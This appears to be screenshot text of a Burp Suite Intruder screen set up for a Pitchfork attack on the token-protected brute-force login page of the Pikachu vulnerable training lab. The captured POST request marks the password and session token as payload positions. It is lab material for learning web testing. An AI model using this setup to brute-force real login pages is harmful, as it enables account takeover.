 1 × 2 × 3 × 4 × 5 × 6 × 7 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Pitchfork
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://192.168.0.111 Update Host header to match target
Clear §
Auto §
Refresh
1 POST /pikachu/vul/burteforce/bf_token.php HTTP/1.1
2 Host: 192.168.0.111
3 Content-Length: 76
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.111
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.0.111/pikachu/vul/burteforce/bf_token.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=4da6vcp1r7d57gf4st82kqsb54; security=high
14 sec-gpc: 1
15 Connection: close
16
17 username=admin&password=§admin§&token=§5041864c60d60e6d30969374858§&submit=Login
? Search... 0 matches Clear